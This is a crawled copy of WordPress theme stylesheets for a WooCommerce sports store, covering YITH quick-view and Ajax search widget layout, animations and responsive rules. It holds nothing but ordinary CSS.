  html .yith-quick-view.scale-up .single-product > .product > .product > div.summary .cmsmasters_star_rating {
    float: right;
  }
}
@media only screen and (max-width: 540px) {
  html {
    /***************** Free Version - Single Product Quick View ******************/
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images,
  html #yith-quick-view-modal .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html #yith-quick-view-modal .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main {
    padding: 40px 0 0;
  }
  html .yith-quick-view.yith-inline .yith-wcqv-wrapper .yith-wcqv-main .yith-wcqv-head .yith-quick-view-close {
    top: 40px;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images,
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.summary {
    float: none;
    width: 100%;
  }
  html .yith-quick-view.yith-inline .single-product > .product > .product > div.images {
    margin: 0 0 40px;
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0
body_size: 1104
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Yith WooCommerce Ajax Search CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------

	1. 	Free Version
		1.1 Widgets Ajax Search
	2. 	Premium Version
		2.1 Widgets Ajax Search
		2.2 Widgets Ajax Search - List Products
		2.3 Widgets Ajax Search - Products
	3.	CSS3 Animations

-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------*/
/*	1. Free Version */
/*-------------------------------------------------------------------------*/
/***************** 1.1 Widgets Ajax Search ******************/
#page #yith-ajaxsearchform select,
#page input[type=search] {
  margin: 0;
}
.cmsmasters_header_search_form .screen-reader-text,
.cmsmasters_header_search_form .yith-ajaxsearchform-select {
  display: none;
}
.cmsmasters_header_search_form .search-navigation_wrap {
  max-width: 90%;
  width: 800px;
  height: 100px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.cmsmasters_header_search_form #yith-ajaxsearchform .search-navigation {
  display: block;
}
.cmsmasters_header_search_form .cmsmasters_ajax_search_free {
  max-width: 90%;
  width: 800px;
  height: 100px;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container {
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free label {
  display: none;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  background-position: 96% center !important;
  width: 100%;
  min-width: 100%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]).empty {
  background-image: none !important;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button {
  width: 100%;
  margin: 10px 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button:empty {
  border: 0;
  width: 38px;
  height: 38px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 2px;
  right: 2px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free button:empty:before {
  content: '\eaac';
  font-family: 'fontello';
  line-height: 1em;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free .autocomplete-suggestions {
  padding: 9px 0 10px;
  z-index: 2;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_free .autocomplete-suggestions > div {
  padding: 7px 10px 3px;
}
/*-------------------------------------------------------------------------*/
/*	2. Premium Version */
/*-------------------------------------------------------------------------*/
/***************** 2.1 Widgets Ajax Search ******************/
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium label {
  display: none;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]) {
  background-position: 96% center !important;
  width: 100%;
  min-width: 100%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]).empty {
  background-image: none !important;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button {
  width: 100%;
  margin: 10px 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button:empty {
  border: 0;
  width: 42px;
  height: 42px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 2px;
  right: 2px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium button:empty:before {
  content: '\eaac';
  font-family: 'fontello';
  line-height: 1em;
  width: 1em;
  height: 1em;
  margin: auto !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select {
  margin: 0 -1.7%;
  position: relative;
  overflow: hidden;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select input + select {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox {
  width: 46.6%;
  min-width: 85px;
  float: left;
}
#page .yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox {
  margin: 0 1.7% 10px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.search_categories {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.yit_wcas_post_type:last-child {
  width: 96.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .yith-ajaxsearchform-select > .selectbox.yit_wcas_post_type + .search_categories {
  width: 46.6%;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .search-navigation_wrap {
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium #yith-ajaxsearchform .search-navigation_wrap .search-navigation {
  display: block;
  position: relative;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions {
  padding: 9px 0 10px;
  z-index: 2;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions > div {
  padding: 7px 10px 3px;
}
/***************** 2.2 Widgets Ajax Search - List Products ******************/
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions {
  padding: 16px 0 10px;
}
.yith_woocommerce_ajax_search > .yith-ajaxsearchform-container.cmsmasters_ajax_search_premium .autocomplete-suggestions > div {
  padding: 0 15px 10px;
}
/***************** 2.3 Widgets Ajax Search - Products ******************/
.autocomplete-suggestions {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.autocomplete-suggestions .autocomplete-suggestion {
  position: relative;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right {
  margin: 0 0 0 10px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right img {
  margin: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_image.align-right + .yith_wcas_result_content {
  margin: 0 10px 0 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content {
  margin: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .title + yith_wcas_result_categories {
  margin: -9px 0 1px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .yith_wcas_result_categories {
  display: inline-block;
  margin: 0 0 -1px;
  vertical-align: middle;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges {
  line-height: 1em;
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  position: relative;
  left: auto;
  right: auto;
  top: auto;
  bottom: auto;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges > span {
  margin: 0 0 0 5px;
  padding: 3px 8px 1px;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .badges > span:first-child {
  margin-left: 0;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content del:before {
  content: '.';
  display: block;
  clear: both;
  height: 0;
  visibility: hidden;
  overflow: hidden;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content ins {
  text-decoration: none;
}
.autocomplete-suggestions .autocomplete-suggestion .yith_wcas_result_content .yith_wcas_result_excerpt {
  margin: 4px 0 0;
}
/*-------------------------------------------------------------------------*/
/*	3.	CSS3 Animations	*/
/*-------------------------------------------------------------------------*/
.yith_woocommerce_ajax_search .yith-ajaxsearchform-container .autocomplete-suggestions > div {
  -webkit-transition: color 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}
